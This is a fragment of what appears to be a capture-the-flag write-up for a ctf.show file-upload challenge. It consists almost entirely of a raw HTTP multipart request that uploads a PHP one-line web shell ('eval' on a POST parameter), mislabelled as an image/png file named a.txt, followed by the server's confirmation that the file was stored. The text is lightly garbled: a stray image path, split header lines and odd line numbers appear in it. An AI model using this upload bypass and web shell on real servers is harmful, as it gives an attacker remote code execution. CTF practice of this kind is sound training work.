 Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------231435938217504820281436159045
Content-Length: 238
Origin:
http://51d9485f-ff83-4236-8459-5aadfc615125.challenge.ctf.show:8080
Connection: close
Referer:
http://51d9485f-ff83-4236-8459-5aadfc615125.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------231435938217504820281436159045
Content-Disposition: form-data; name="file"; filename="a.txt"
Content-Type: image/png
<?= eval($_POST{1});?>
-----------------------------231435938217504820281436159045--
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.txt"}